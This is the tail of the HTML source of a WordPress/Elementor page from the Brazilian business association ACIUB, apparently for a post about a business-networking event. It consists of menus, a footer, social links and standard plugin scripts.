	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a831f06592"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":17813,"title":"Rodada%20de%20Neg%C3%B3cios%20da%20Aciub%20acontece%20dia%2004%2F04%20com%20oportunidades%20de%20vendas%20e%20networking%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "0a9f7bdac9";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
